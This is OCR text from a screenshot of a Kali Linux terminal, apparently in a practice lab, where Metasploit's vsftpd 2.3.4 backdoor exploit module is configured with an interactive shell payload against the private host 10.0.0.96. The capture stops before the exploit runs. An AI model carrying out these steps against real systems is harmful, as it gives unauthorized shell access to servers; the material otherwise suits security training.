 Applications Places Terminal Jul 10 15:40
Nessusstart
PASS_FILE.
txt
USER_FILE.
txt
win1809.txt
win1809.txt.
save
Terminal
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.0.96
RHOST => 10.0.0.96
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.0.96
RHOST => 10.0.0.96
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
KALI
$_